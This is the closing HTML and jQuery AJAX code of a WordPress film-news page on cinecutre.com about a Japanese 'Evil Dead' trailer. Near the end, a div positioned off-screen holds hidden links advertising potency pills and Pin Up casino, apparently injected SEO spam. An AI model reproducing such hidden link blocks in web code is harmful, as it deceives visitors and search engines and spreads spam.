				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '3404';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '3404';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '3404';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%26%238216%3BEVIL%20DEAD%26%238217%3B%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%26%238216%3BEVIL%20DEAD%26%238217%3B%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%26%238216%3BEVIL%20DEAD%26%238217%3B%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%26%238216%3BEVIL%20DEAD%26%238217%3B%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&amp;linkname=TRAILER%20AMERICANO%20DEL%20%26%238216%3BEVIL%20DEAD%26%238217%3B%20JAPON%C3%89S%3A%20Llega%20oficialmente%20a%20Estados%20Unidos%20este%20a%C3%B1o%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
